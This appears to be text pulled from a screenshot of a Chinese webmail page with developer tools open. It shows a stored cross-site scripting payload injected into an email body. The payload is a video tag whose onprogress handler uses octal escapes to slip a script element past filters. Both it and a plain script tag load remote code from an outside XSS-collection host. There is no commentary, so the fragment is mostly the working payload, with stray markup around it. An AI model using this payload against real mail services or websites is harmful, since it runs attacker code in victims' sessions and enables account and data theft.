 收件箱 (2)
星标邮件
已发送
草稿箱 (1)
0M/500M 容量
客户端 通讯录 吐槽
发件人
发送至： 我
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
▼#document
▼<html>
<head></head>
▼<body style="overflow-y: hidden;">
<meta http-equiv="content-type" content="text/html; charset=" utf-8">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
"sssss"
<video src="http://www.baidu.com/img/baidu_jgylogo3.gif" onprogress=
"document.body.appendChild(document.createElement('scri\160\164')).src='http://lennyxss.sinaapp.com/sPGu9l?
1426911446'"></video>
<script src="http://lennyxss.sinaapp.com/sPGu9l?1426911446"></script>
</body>
</html>
</iframe>
</div>
<!--正文内容-->